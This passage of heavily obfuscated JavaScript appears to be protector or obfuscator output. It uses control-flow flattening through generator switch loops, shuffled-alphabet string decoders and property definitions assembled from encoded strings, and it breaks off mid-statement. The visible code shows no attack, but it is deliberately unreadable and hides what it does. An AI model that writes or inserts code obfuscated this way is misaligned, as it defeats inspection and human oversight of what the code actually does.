OkM_Dx.B4Y2z9X.sMJW0k+0xd8:case-0xf2:vJ9hTy0([OkM_Dx.B4Y2z9X.sMJW0k,OkM_Dx.B4Y2z9X.oCkbcP1]=[-0x5e,0x76],OkM_Dx.sA6x1xB=OkM_Dx.QJfzwY,JNntIDR+=-0x1d5,YpZ4vq+=0x73);break;case-0x2e:case JNntIDR-0xdf:vJ9hTy0([OkM_Dx.B4Y2z9X.sMJW0k,OkM_Dx.B4Y2z9X.oCkbcP1]=[-0x15,0x29],B4Y2z9X.kGkTX7M=function(...JNntIDR){return ewlFp5(0x41,0x8b,{B4Y2z9X:OkM_Dx.B4Y2z9X,QJfzwY:{}},JNntIDR).next().value},B4Y2z9X.jcIo2i=function(...JNntIDR){return ewlFp5(0xd1,-0x17b,{B4Y2z9X:OkM_Dx.B4Y2z9X,bfiuTEz:{}},JNntIDR).next().value},sBEZR87[bZUGCEX[0x0]]=bZUGCEX[JNntIDR+-0xa],gvPaQJ(B4Y2z9X.kGkTX7M),gvPaQJ(B4Y2z9X.jcIo2i),OkM_Dx.sA6x1xB=OkM_Dx.B4Y2z9X,JNntIDR+=-0x34,YpZ4vq+=0x13e);break;case JNntIDR-0xb7:return clHu3y;case JNntIDR-0xd6:sBEZR87[-bZUGCEX[0x5e]]=(0x1,kGkTX7M)(bZUGCEX[0x1a0])+(0x1,kGkTX7M)(bZUGCEX[0x1a1])+(0x1,kGkTX7M)(bZUGCEX[0x1a2])+\"\\u0029\";return wGZ7S_=!0x0,sBEZR87[bZUGCEX[0x198]].match(sBEZR87[-bZUGCEX[0x1]]+sBEZR87[-bZUGCEX[0x5e]]);case OkM_Dx.B4Y2z9X.sMJW0k+0xe:vJ9hTy0(OkM_Dx.sA6x1xB=OkM_Dx.bfiuTEz,JNntIDR+=-0x128,YpZ4vq+=0x156);break;case-0xaa:vJ9hTy0([...bfiuTEz.BXmCKn9]=Y9azw4N,bfiuTEz.FHbEzy8=function*JNntIDR(YpZ4vq,OkM_Dx,Y9azw4N,sBEZR87,wGZ7S_={MI3peYH:{}}){while(YpZ4vq+OkM_Dx+Y9azw4N+sBEZR87!==-0x69)with(wGZ7S_.oHPC7_||wGZ7S_)switch(YpZ4vq+OkM_Dx+Y9azw4N+sBEZR87){case Y9azw4N-0x4d:vJ9hTy0(wGZ7S_.MI3peYH.l7qQYB4=0xee,bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0x46]]=bZUGCEX[OkM_Dx+-0x43],bfiuTEz.BXmCKn9[bZUGCEX[YpZ4vq+0xce]]=\"\\u0023\\u0058\\u0050\\u0071\\u0074\\u0072\\u006d\\u0061\\u0053\\u0051\\u004b\\u0055\\u006b\\u003b\\u005e\\u002e\\u006f\\u004c\\u0067\\u0075\\u0025\\u0076\\u002a\\u0037\\u006e\\u0060\\u005b\\u005d\\u0059\\u006c\\u0069\\u0062\\u0066\\u002b\\u0029\\u007b\\u0046\\u0042\\u0064\\u0054\\u005a\\u0063\\u0047\\u0048\\u004d\\u0078\\u0043\\u0024\\u0030\\u0035\\u0041\\u007e\\u003a\\u0028\\u0049\\u0044\\u0039\\u0070\\u0056\\u0022\\u0038\\u003d\\u003e\\u0045\\u0052\\u002c\\u0034\\u0032\\u0068\\u0040\\u005f\\u007c\\u0031\\u004e\\u007d\\u0021\\u0026\\u0077\\u0036\\u0079\\u007a\\u006a\\u0057\\u003f\\u0033\\u004a\\u0073\\u002f\\u0065\\u003c\\u004f\",wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,YpZ4vq+=-0x2c,OkM_Dx+=0x141,Y9azw4N+=-0x174,sBEZR87+=-0x50);break;case-0xb6:case 0xf0:case YpZ4vq- -0xc6:return bfiuTEz.WST57M=!0x0,iLoV7t(bfiuTEz.BXmCKn9[bZUGCEX[0xa1]]);case-0xf8:case-0x5:case wGZ7S_.MI3peYH.l7qQYB4+-0x139:vJ9hTy0(bfiuTEz.BXmCKn9[bZUGCEX[Y9azw4N+0xd4]]=\"\"+(bfiuTEz.BXmCKn9[bZUGCEX[Y9azw4N+0xc5]]||\"\"),bfiuTEz.BXmCKn9[bZUGCEX[0x4]]=bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0x176]].length,bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0xe6]]=[],bfiuTEz.BXmCKn9[bZUGCEX[YpZ4vq+0x13a]]=bZUGCEX[0x2],bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0xd6]]=bZUGCEX[Y9azw4N+0xc5],bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]=-bZUGCEX[0x3]);for(bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0x153]]=bZUGCEX[YpZ4vq+0xf9];bfiuTEz.BXmCKn9[bZUGCEX[YpZ4vq+0x12b]]<bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0x183]];bfiuTEz.BXmCKn9[bZUGCEX[0x34]]++){bfiuTEz.BXmCKn9[bZUGCEX[0x2d]]=bfiuTEz.BXmCKn9[bZUGCEX[0x3]].indexOf(bfiuTEz.BXmCKn9[bZUGCEX[0x11]][bfiuTEz.BXmCKn9[bZUGCEX[0x34]]]);if(bfiuTEz.BXmCKn9[bZUGCEX[YpZ4vq+0x124]]===-bZUGCEX[YpZ4vq+0xfa])continue;if(bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]<bZUGCEX[0x2]){bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]=bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0x15a]]}else{vJ9hTy0(bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]+=bfiuTEz.BXmCKn9[bZUGCEX[0x2d]]*bZUGCEX[Y9azw4N+0xdb],bfiuTEz.BXmCKn9[bZUGCEX[0x43]]|=bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]<<bfiuTEz.BXmCKn9[bZUGCEX[Y9azw4N+0x174]],bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0xd6]]+=(bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(bfiuTEz.BXmCKn9[bZUGCEX[0xa1]].push(bfiuTEz.BXmCKn9[bZUGCEX[0x43]]&bZUGCEX[0x12]),bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+-0x144]]>>=bZUGCEX[YpZ4vq+0x103],bfiuTEz.BXmCKn9[bZUGCEX[0xb1]]-=bZUGCEX[YpZ4vq+0x103])}while(bfiuTEz.BXmCKn9[bZUGCEX[0xb1]]>bZUGCEX[0x13]);bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]=-bZUGCEX[0x3]}}if(bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]>-bZUGCEX[OkM_Dx+-0x184]){vJ9hTy0(wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,YpZ4vq+=-0xed,Y9azw4N+=0x159,sBEZR87+=-0x20);break}else{vJ9hTy0(wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,YpZ4vq+=-0xed,OkM_Dx+=-0x167,Y9azw4N+=0x159,sBEZR87+=0x9e);break}case wGZ7S_.MI3peYH.l7qQYB4+-0x196:return bfiuTEz.WST57M=!0x0,iLoV7t(bfiuTEz.BXmCKn9[bZUGCEX[0xa1]]);case OkM_Dx- -0x9c:vJ9hTy0(bfiuTEz.BXmCKn9[bZUGCEX[OkM_Dx+0x121]]=bZUGCEX[0x3],bfiuTEz.BXmCKn9[bZUGCEX[0x3]]=\"\\u0023\\u0058\\u0050\\u0071\\u0074\\u0072\\u006d\\u0061\\u0053\\u0051\\u004b\\u0055\\u006b\\u003b\\u005e\\u002e\\u006f\\u004c\\u0067\\u0075\\u0025\\u0076\\u002a\\u0037\\u006e\\u0060\\u005b\\u005d\\u0059\\u006c\\u0069\\u0062\\u0066\\u002b\\u0029\\u007b\\u0046\\u0042\\u0064\\u0054\\u005a\\u0063\\u0047\\u0048\\u004d\\u0078\\u0043\\u0024\\u0030\\u0035\\u0041\\u007e\\u003a\\u0028\\u0049\\u0044\\u0039\\u0070\\u0056\\u0022\\u0038\\u003d\\u003e\\u0045\\u0052\\u002c\\u0034\\u0032\\u0068\\u0040\\u005f\\u007c\\u0031\\u004e\\u007d\\u0021\\u0026\\u0077\\u0036\\u0079\\u007a\\u006a\\u0057\\u003f\\u0033\\u004a\\u0073\\u002f\\u0065\\u003c\\u004f\",wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,YpZ4vq+=-0x126,OkM_Dx+=0x2a8,Y9azw4N+=-0x39,sBEZR87+=-0x10f);break;default:case-0x52:case 0xce:vJ9hTy0(wGZ7S_.MI3peYH.l7qQYB4=-0x12,wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,YpZ4vq+=-0xcd,OkM_Dx+=0x8e,Y9azw4N+=0x1e,sBEZR87+=-0x13a);break;case wGZ7S_.MI3peYH.l7qQYB4+-0xed:vJ9hTy0(bfiuTEz.BXmCKn9[bZUGCEX[0xa1]].push((bfiuTEz.BXmCKn9[bZUGCEX[0x43]]|bfiuTEz.BXmCKn9[bZUGCEX[0x6c]]<<bfiuTEz.BXmCKn9[bZUGCEX[0xb1]])&bZUGCEX[Y9azw4N+-0x84]),wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,OkM_Dx+=-0x167,sBEZR87+=0xbe);break;case wGZ7S_.MI3peYH.l7qQYB4+-0x129:vJ9hTy0(wGZ7S_.MI3peYH.l7qQYB4=0x50,wGZ7S_.oHPC7_=wGZ7S_.MI3peYH,YpZ4vq+=-0x98,OkM_Dx+=0x87,Y9azw4N+=0x10,sBEZR87+=-0x6c);break}},bfiuTEz.WST57M=void 0x0,bfiuTEz.ZEQ8QM=(0x1,bfiuTEz.FHbEzy8)(-(JNntIDR+-0x6),JNntIDR+-0x8b,0xb1,0x38).next().value);if(bfiuTEz.WST57M){vJ9hTy0(OkM_Dx.sA6x1xB=OkM_Dx.bfiuTEz,JNntIDR+=-0x41,YpZ4vq+=0xa8);break}else{vJ9hTy0(OkM_Dx.sA6x1xB=OkM_Dx.bfiuTEz,JNntIDR+=-0x1b5,YpZ4vq+=0x286);break}case-0x9f:OkM_Dx.QJfzwY.clHu3y=(0x1,CS3_ox)(0x24,0x8d,-0xb1,-0x23).next().value;if(yJOs0UK){vJ9hTy0(OkM_Dx.sA6x1xB=OkM_Dx.QJfzwY,JNntIDR+=0x9a,YpZ4vq+=-0x2c);break}else{vJ9hTy0(OkM_Dx.sA6x1xB=OkM_Dx.QJfzwY,JNntIDR+=0x62,YpZ4vq+=-0x2c);break}case OkM_Dx.B4Y2z9X.sMJW0k+-0x1c:case-0xf6:return clHu3y;case 0x64:case YpZ4vq-0xc8:return;case 0x37:case-0xd2:vJ9hTy0(sBEZR87[bZUGCEX[0x198]]=(0x1,kGkTX7M)(bZUGCEX[0x199])+(0x1,kGkTX7M)(bZUGCEX[0x19a])+(0x1,kGkTX7M)(bZUGCEX[0x19b]),sBEZR87[-bZUGCEX[0x1]]=(0x1,kGkTX7M)(bZUGCEX[0x19c])+(0x1,kGkTX7M)(bZUGCEX[0x19d])+(0x1,kGkTX7M)(bZUGCEX[0x19e])+(0x1,kGkTX7M)(bZUGCEX[0x19f])+\"\\u003f\",OkM_Dx.sA6x1xB=OkM_Dx.B4Y2z9X,JNntIDR+=0x1a,YpZ4vq+=-0x135);break;case 0x16:case JNntIDR- -0xcc:case-0x63:return}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0xc,-0xdf).next().value);if(wGZ7S_){return JNntIDR}}MbJI0_Z(ewlFp5(bZUGCEX[0x1a3]))[ewlFp5(bZUGCEX[0x1a4])+ewlFp5(bZUGCEX[0x1a5])+bZUGCEX[0x1ad]](sBEZR87,ewlFp5(bZUGCEX[0x1a6]),{[ewlFp5(bZUGCEX[0x1a7])]:wGZ7S_,[ewlFp5(bZUGCEX[0x1a8])+ewlFp5(bZUGCEX[0x1a9])]:bZUGCEX[0x18a]});return sBEZR87}function SwlWeac(sBEZR87,wGZ7S_=bZUGCEX[0x3]){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,OkM_Dx,Y9azw4N,ssF6wD={_s53Fc:{}},eb91i8){while(ewlFp5+OkM_Dx+Y9azw4N!==-0x2c)with(ssF6wD.oZO1iLx||ssF6wD)switch(ewlFp5+OkM_Dx+Y9azw4N){case-0xe1:case 0xbe:case Y9azw4N-0x7a:return ABf7v3;case 0xd:case ssF6wD._s53Fc.lEF0q68+0x22:return;case-0x5e:case-0x7e:vJ9hTy0([ssF6wD._s53Fc.lEF0q68,ssF6wD._s53Fc.PTgL7Aw]=[0x4a,-0x2b],_s53Fc.VtToNd=function(...ewlFp5){return YpZ4vq(0xf1,-0xc8,-0x5c,{_s53Fc:ssF6wD._s53Fc,CDHKpMo:{}},ewlFp5).next().value},_s53Fc.ErBNpV=function(...ewlFp5){return YpZ4vq(0x1a,0x5a,-0x5c,{_s53Fc:ssF6wD._s53Fc,WmRqSR:{}},ewlFp5).next().value},gvPaQJ(_s53Fc.VtToNd),ssF6wD.oZO1iLx=ssF6wD._s53Fc,ewlFp5+=-0xf2,OkM_Dx+=-0xf0,Y9azw4N+=0x16d);break;case Y9azw4N- -0x74:case 0xa5:vJ9hTy0([WmRqSR.qyXkbs]=eb91i8,WmRqSR.GIayrMs=function*ewlFp5(OkM_Dx,Y9azw4N,ssF6wD,eb91i8={brI67WX:{}}){while(OkM_Dx+Y9azw4N+ssF6wD!==-0xce)with(eb91i8.ofRPwa||eb91i8)switch(OkM_Dx+Y9azw4N+ssF6wD){case-0x24:case 0x4c:default:vJ9hTy0(eb91i8.ofRPwa=eb91i8.UkmtFIi,OkM_Dx+=0x16e,Y9azw4N+=-0xe1,ssF6wD+=0x35);break;case-0xda:vJ9hTy0([eb91i8.brI67WX.SQV1TL,eb91i8.brI67WX.tDI20tI]=[-0x12,0x17],eb91i8.ofRPwa=eb91i8.uew1PQH,OkM_Dx+=0x14,Y9azw4N+=-0x8);break;case 0x4a:case eb91i8.brI67WX.SQV1TL+0xaf:vJ9hTy0([eb91i8.brI67WX.SQV1TL,eb91i8.brI67WX.tDI20tI]=[-0x77,-0x4d],eb91i8.ofRPwa=eb91i8.brI67WX,OkM_Dx+=-0x13c,Y9azw4N+=-0x39,ssF6wD+=0x6b);break;case OkM_Dx!=0x16&&OkM_Dx-0x62:vJ9hTy0(eb91i8.ofRPwa=eb91i8.brI67WX,OkM_Dx+=-0x13c,Y9azw4N+=0x140,ssF6wD+=-0x106);break;case OkM_Dx-0x49:return WmRqSR.Ry3jK8=!0x0,iLoV7t(SBD0sjf);case ssF6wD- -0x3a:vJ9hTy0(SBD0sjf.push((wkSw8k|sWznY_<<l6pW65W)&bZUGCEX[OkM_Dx+-0x15]),eb91i8.ofRPwa=eb91i8.brI67WX,OkM_Dx+=-0x62,Y9azw4N+=-0x43,ssF6wD+=-0x51);break;case-0x4:vJ9hTy0([eb91i8.brI67WX.SQV1TL,eb91i8.brI67WX.tDI20tI]=[-0x7f,-0x21],brI67WX._2nBv0q=\"\\x3c\\x66\\x6a\\x41\\x6e\\x75\\x49\\x76\\x39\\x2b\\x48\\x42\\x64\\x34\\x3f\\x59\\x5e\\x40\\x6b\\x72\\x67\\x2f\\x28\\x3a\\x77\\x38\\x5a\\x7b\\x36\\x2a\\x61\\x29\\x60\\x3e\\x35\\x5d\\x52\\x25\\x79\\x44\\x4e\\x4f\\x4c\\x70\\x55\\x54\\x4d\\x47\\x78\\x74\\x32\\x4b\\x23\\x6f\\x6c\\x57\\x46\\x31\\x68\\x53\\x2e\\x65\\x24\\x6d\\x7d\\x71\\x50\\x43\\x4a\\x30\\x7c\\x5b\\x51\\x21\\x3d\\x56\\x5f\\x2c\\x3b\\x69\\x37\\x45\\x7e\\x22\\x58\\x62\\x26\\x33\\x63\\x73\\x7a\",brI67WX.hwhA2Q=\"\"+(WmRqSR.qyXkbs||\"\"),brI67WX.StwL8Mk=brI67WX.hwhA2Q.length,brI67WX.SBD0sjf=[],brI67WX.wkSw8k=bZUGCEX[Y9azw4N+0xf2],brI67WX.l6pW65W=bZUGCEX[Y9azw4N+0xf2],brI67WX.sWznY_=-bZUGCEX[OkM_Dx+-(OkM_Dx+-0x3)]);for(brI67WX.lG0lwOD=bZUGCEX[0x2];brI67WX.lG0lwOD<brI67WX.StwL8Mk;brI67WX.lG0lwOD++){brI67WX.tA6cCy=brI67WX._2nBv0q.indexOf(brI67WX.hwhA2Q[brI67WX.lG0lwOD]);if(brI67WX.tA6cCy===-bZUGCEX[0x3])continue;if(brI67WX.sWznY_<bZUGCEX[0x2]){brI67WX.sWznY_=brI67WX.tA6cCy}else{vJ9hTy0(brI67WX.sWznY_+=brI67WX.tA6cCy*bZUGCEX[Y9azw4N+0x108],brI67WX.wkSw8k|=brI67WX.sWznY_<<brI67WX.l6pW65W,brI67WX.l6pW65W+=(brI67WX.sWznY_&bZUGCEX[0x2e])>bZUGCEX[Y9azw4N+0x107]?bZUGCEX[OkM_Dx+-0xbc]:bZUGCEX[Y9azw4N+0x105]);do{vJ9hTy0(brI67WX.SBD0sjf.push(brI67WX.wkSw8k&bZUGCEX[OkM_Dx+-0xbe]),brI67WX.wkSw8k>>=bZUGCEX[0xc],brI67WX.l6pW65W-=bZUGCEX[Y9azw4N+0xfc])}while(brI67WX.l6pW65W>bZUGCEX[0x13]);brI67WX.sWznY_=-bZUGCEX[0x3]}}if(brI67WX.sWznY_>-bZUGCEX[0x3]){vJ9hTy0(eb91i8.ofRPwa=eb91i8.brI67WX,OkM_Dx+=-0xa9,Y9azw4N+=0x103,ssF6wD+=0x1c);break}else{vJ9hTy0(eb91i8.ofRPwa=eb91i8.brI67WX,OkM_Dx+=-0x10b,Y9azw4N+=0xc0,ssF6wD+=-0x35);break}case OkM_Dx!=0x8a&&OkM_Dx-0x62:vJ9hTy0(eb91i8.ofRPwa=eb91i8.c79KFMm,OkM_Dx+=-0xb4,Y9azw4N+=0x138,ssF6wD+=-0x106);break}},WmRqSR.Ry3jK8=void 0x0,WmRqSR.ABf7v3=(0x1,WmRqSR.GIayrMs)(0xd0,-0xf0,0x1c).next().value);if(WmRqSR.Ry3jK8){vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.WmRqSR,ewlFp5+=0xd7,OkM_Dx+=-0x1c5);break}else{vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.WmRqSR,ewlFp5+=0xd7,OkM_Dx+=-0x83);break}case Y9azw4N- -0x1e:[ssF6wD._s53Fc.lEF0q68,ssF6wD._s53Fc.PTgL7Aw]=[-0xbf,0xde];return LgEPkW[nUnOWCz[bZUGCEX[0x2]]]=(0x1,ssF6wD._s53Fc.ErBNpV)(PNH_rb9[nUnOWCz[bZUGCEX[0x2]]]);case-0x33:vJ9hTy0([...CDHKpMo.nUnOWCz]=eb91i8,CDHKpMo.nUnOWCz[bZUGCEX[0x0]]=bZUGCEX[OkM_Dx+0xcb]);if(typeof LgEPkW[CDHKpMo.nUnOWCz[bZUGCEX[ewlFp5+-0xef]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.CDHKpMo,OkM_Dx+=0x155,Y9azw4N+=-0x4a);break}else{vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.CDHKpMo,OkM_Dx+=0x70,Y9azw4N+=-0x4a);break}case ssF6wD._s53Fc.lEF0q68+0xa:case 0x4f:vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.CDHKpMo,ewlFp5+=0xbd,OkM_Dx+=-0x82,Y9azw4N+=-0x9c);break;case OkM_Dx-0x19:case-0x6a:MbJI0_Z((0x1,VtToNd)(bZUGCEX[0x1aa]))[(0x1,VtToNd)(bZUGCEX[0x1ab])+(0x1,VtToNd)(bZUGCEX[0x1ac])+bZUGCEX[OkM_Dx+0x267]](sBEZR87,(0x1,VtToNd)(bZUGCEX[ewlFp5+0x25f]),{[(0x1,VtToNd)(bZUGCEX[0x1af])]:wGZ7S_,[(0x1,VtToNd)(bZUGCEX[0x1b0])]:bZUGCEX[OkM_Dx+0x244]});return JNntIDR=!0x0,sBEZR87;case 0x3:vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.j8gbNM6,ewlFp5+=-0xb,OkM_Dx+=0x75,Y9azw4N+=-0xcb);break;case ssF6wD._s53Fc.lEF0q68+0x8e:case-0xb:case-0x4:return LgEPkW[nUnOWCz[bZUGCEX[0x2]]]=(0x1,ssF6wD._s53Fc.ErBNpV)(PNH_rb9[nUnOWCz[bZUGCEX[0x2]]]);case 0x3e:case-0x8e:case ewlFp5-0xfe:return LgEPkW[nUnOWCz[bZUGCEX[0x2]]];default:vJ9hTy0(ssF6wD.oZO1iLx=ssF6wD.CDHKpMo,ewlFp5+=0x14c,OkM_Dx+=-0xb4,Y9azw4N+=-0x9c);break}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(0x41,0x36,-0xd5).next().value);if(JNntIDR){return ewlFp5}}MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x1b2])+bZUGCEX[0xca]](lL_JYeH(bZUGCEX[0x1b3])+lL_JYeH(bZUGCEX[0x1b4])+lL_JYeH(bZUGCEX[0x1b5]));let XcNMaL=bZUGCEX[0x18a],S8tQA_=bZUGCEX[0x18a],D3c8_V=lL_JYeH(bZUGCEX[0x1b6])+lL_JYeH(bZUGCEX[0x1b7])+lL_JYeH(bZUGCEX[0x1b8])+lL_JYeH(bZUGCEX[0x1b9])+bZUGCEX[0xbc],kmVgbx=lL_JYeH(bZUGCEX[0x1ba])+\"\\x75\\x74\",zGbGWU=lL_JYeH(bZUGCEX[0x1bb])+lL_JYeH(bZUGCEX[0x1bc]),X6Z8es7=lL_JYeH(bZUGCEX[0x1bd])+lL_JYeH(bZUGCEX[0x1be])+lL_JYeH(bZUGCEX[0x1bf])+lL_JYeH(bZUGCEX[0x1c0]),jxKYE1=lL_JYeH(bZUGCEX[0x1c1])+lL_JYeH(bZUGCEX[0x1c2])+lL_JYeH(bZUGCEX[0x1c3])+lL_JYeH(bZUGCEX[0x1c4])+lL_JYeH(bZUGCEX[0x1c5])+bZUGCEX[0x1f2];const HWeCkd0=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1c7])+lL_JYeH(bZUGCEX[0x1c8]),mhT7Oh=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1c9])+lL_JYeH(bZUGCEX[0x1ca]),AGkIGM=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1cb])+lL_JYeH(bZUGCEX[0x1cc]),ieAvmO=lL_JYeH(bZUGCEX[0x1cd]),v8OYML=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1ce])+lL_JYeH(bZUGCEX[0x1cf]),b3WwbUT=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1d0])+lL_JYeH(bZUGCEX[0x1d1]),Xg4Jh23=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1d2]),io05SB=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1d3])+bZUGCEX[0x36],_NcQNsW=lL_JYeH(bZUGCEX[0x1c6])+lL_JYeH(bZUGCEX[0x1d4])+bZUGCEX[0x1d5];function WcelJ6B(...sBEZR87){var wGZ7S_;gvPaQJ(ewlFp5);function JNntIDR(sBEZR87){var wGZ7S_=\"\\x62\\x6b\\x52\\x50\\x49\\x57\\x55\\x6f\\x51\\x7b\\x79\\x78\\x64\\x35\\x48\\x61\\x7a\\x59\\x47\\x5d\\x58\\x26\\x46\\x2c\\x74\\x72\\x66\\x45\\x44\\x6a\\x69\\x67\\x5f\\x31\\x39\\x21\\x77\\x28\\x76\\x23\\x5b\\x3b\\x3c\\x3f\\x53\\x4e\\x73\\x71\\x29\\x75\\x6e\\x3d\\x7c\\x4d\\x70\\x22\\x7e\\x2e\\x37\\x54\\x63\\x43\\x40\\x34\\x4b\\x3e\\x36\\x6c\\x7d\\x2b\\x33\\x68\\x32\\x60\\x65\\x24\\x2a\\x30\\x5a\\x4f\\x5e\\x38\\x25\\x2f\\x3a\\x4c\\x42\\x56\\x4a\\x6d\\x41\",JNntIDR,ewlFp5,v7HSNa,LgEPkW,PNH_rb9,YpZ4vq,OkM_Dx;vJ9hTy0(JNntIDR=\"\"+(sBEZR87||\"\"),ewlFp5=JNntIDR.length,v7HSNa=[],LgEPkW=bZUGCEX[0x2],PNH_rb9=bZUGCEX[0x2],YpZ4vq=-bZUGCEX[0x3]);for(OkM_Dx=bZUGCEX[0x2];OkM_Dx<ewlFp5;OkM_Dx++){var Y9azw4N=wGZ7S_.indexOf(JNntIDR[OkM_Dx]);if(Y9azw4N===-bZUGCEX[0x3])continue;if(YpZ4vq<bZUGCEX[0x2]){YpZ4vq=Y9azw4N}else{vJ9hTy0(YpZ4vq+=Y9azw4N*bZUGCEX[0x18],LgEPkW|=YpZ4vq<<PNH_rb9,PNH_rb9+=(YpZ4vq&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(v7HSNa.push(LgEPkW&bZUGCEX[0x12]),LgEPkW>>=bZUGCEX[0xc],PNH_rb9-=bZUGCEX[0xc])}while(PNH_rb9>bZUGCEX[0x13]);YpZ4vq=-bZUGCEX[0x3]}}if(YpZ4vq>-bZUGCEX[0x3]){v7HSNa.push((LgEPkW|YpZ4vq<<PNH_rb9)&bZUGCEX[0x12])}return iLoV7t(v7HSNa)}function ewlFp5(...sBEZR87){var wGZ7S_,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,OkM_Dx={nxcBrLz:{}}){while(ewlFp5+YpZ4vq!==0x89)with(OkM_Dx.h5S1O3||OkM_Dx)switch(ewlFp5+YpZ4vq){case 0xc4:vJ9hTy0(OkM_Dx.h5S1O3=OkM_Dx.nxcBrLz,ewlFp5+=-0x1bb,YpZ4vq+=0x1b7);break;default:if(YpZ4vq<0x4){vJ9hTy0(OkM_Dx.h5S1O3=OkM_Dx.ISyncW,ewlFp5+=-0x19,YpZ4vq+=-0x1d);break}case OkM_Dx.nxcBrLz.SWZ3AR+-0x60:return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[ewlFp5+0x90]]];case OkM_Dx.nxcBrLz.ftaDLa7+0x7a:[OkM_Dx.nxcBrLz.ftaDLa7,OkM_Dx.nxcBrLz.SWZ3AR]=[0x6f,0xb4];return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[ewlFp5+-0x23]]]=JNntIDR(PNH_rb9[sBEZR87[bZUGCEX[0x2]]]);case ewlFp5- -0x15c:case 0xd5:case-0xc3:return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[ewlFp5+0xce]]];case 0xcc:case-0xc7:case 0xc0:return wGZ7S_=!0x0,LgEPkW[sBEZR87[bZUGCEX[ewlFp5+0xce]]]=JNntIDR(PNH_rb9[sBEZR87[bZUGCEX[0x2]]]);case OkM_Dx.nxcBrLz.SWZ3AR+0x103:if(YpZ4vq<ewlFp5+0x92){vJ9hTy0(OkM_Dx.h5S1O3=OkM_Dx.M_Upe9,ewlFp5+=0xf,YpZ4vq+=-0x69);break}case YpZ4vq-0x7f:vJ9hTy0([OkM_Dx.nxcBrLz.ftaDLa7,OkM_Dx.nxcBrLz.SWZ3AR]=[0x28,-0x59],sBEZR87[bZUGCEX[ewlFp5+0x7f]]=bZUGCEX[0x3]);if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[ewlFp5+0x81])){vJ9hTy0(OkM_Dx.h5S1O3=OkM_Dx.nxcBrLz,ewlFp5+=-0x4d,YpZ4vq+=0xbd);break}else{vJ9hTy0(OkM_Dx.h5S1O3=OkM_Dx.nxcBrLz,ewlFp5+=-0x4d,YpZ4vq+=0x8d);break}}}vJ9hTy0(wGZ7S_=void 0x0,ewlFp5=YpZ4vq(-0x7f,0xcf).next().value);if(wGZ7S_){return ewlFp5}}wGZ7S_={get[lL_JYeH(bZUGCEX[0x1d6])](){return kmVgbx}};return aQlBLh=[sBEZR87,wGZ7S_],pEj4ud(ewlFp5(bZUGCEX[0x1d7]))}function s4SDSV(...sBEZR87){var wGZ7S_;vJ9hTy0(gvPaQJ(ewlFp5),gvPaQJ(JNntIDR));function JNntIDR(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,v7HSNa,LgEPkW={hce29yC:{}}){while(JNntIDR+ewlFp5+v7HSNa!==-0x3d)with(LgEPkW.gqKvfHr||LgEPkW)switch(JNntIDR+ewlFp5+v7HSNa){case-0x5:vJ9hTy0(LgEPkW.hce29yC.Sk1_tE=-0x95,LgEPkW.gqKvfHr=LgEPkW.sEak2S,ewlFp5+=-0xcd,v7HSNa+=0x95);break;case 0xbb:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[JNntIDR+-0x18]]);default:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0x9e]]);case LgEPkW.hce29yC.Sk1_tE+0xec:case 0xd6:case 